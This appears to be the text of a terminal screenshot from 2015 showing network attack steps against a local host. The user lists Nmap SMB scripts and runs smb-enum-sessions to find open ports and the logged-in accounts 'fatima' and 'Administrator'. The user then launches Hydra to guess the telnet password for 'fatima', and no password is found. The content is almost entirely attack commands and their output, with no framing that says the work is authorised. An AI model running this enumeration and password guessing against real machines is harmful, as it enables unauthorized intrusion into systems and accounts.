 Terminal
-rw-r--r-- 1 root root 8.0K Feb 19  2014 smb-mbenum.nse
-rw-r--r-- 1 root root 6.6K Feb 19  2014 smb-os-discovery.nse
-rw-r--r-- 1 root root 5.0K Feb 19  2014 smb-print-text.nse
-rw-r--r-- 1 root root  61K Feb 19  2014 smb-psexec.nse
-rw-r--r-- 1 root root 4.4K Feb 19  2014 smb-security-mode.nse
-rw-r--r-- 1 root root 2.4K Feb 19  2014 smb-server-stats.nse
-rw-r--r-- 1 root root  14K Feb 19  2014 smb-system-info.nse
-rw-r--r-- 1 root root 1.5K Feb 19  2014 smbv2-enabled.nse
-rw-r--r-- 1 root root 5.6K Feb 19  2014 smb-vuln-ms10-054.nse
-rw-r--r-- 1 root root 7.1K Feb 19  2014 smb-vuln-ms10-061.nse
ppoteete@ventfoo scripts $ nmap --script=smb-enum-sessions.nse 192.168.1.19
Starting Nmap 6.40 ( http://nmap.org ) at 2015-10-26 13:12 GST
Nmap scan report for 192.168.1.19
Host is up (0.0018s latency).
Not shown: 994 closed ports
PORT     STATE SERVICE
23/tcp   open  telnet
135/tcp  open  msrpc
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
1025/tcp open  NFS-or-IIS
3389/tcp open  ms-wbt-server
Host script results:
| smb-enum-sessions:
|   Users logged in
|     COMPUTER\fatima since <unknown>
|_    COMPUTER\Administrator since <unknown>
Nmap done: 1 IP address (1 host up) scanned in 2.35 seconds
ppoteete@ventfoo scripts $ hydra -e nsr -l fatima 192.168.1.19 telnet
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-26 13:12:28
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 3 tasks per 1 server, overall 64 tasks, 3 login tries (l:1/p:3), ~0 tries per task
[DATA] attacking service telnet on port 23
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-26 13:12:28
ppoteete@ventfoo scripts $
C:\Documents and Settings\fatima>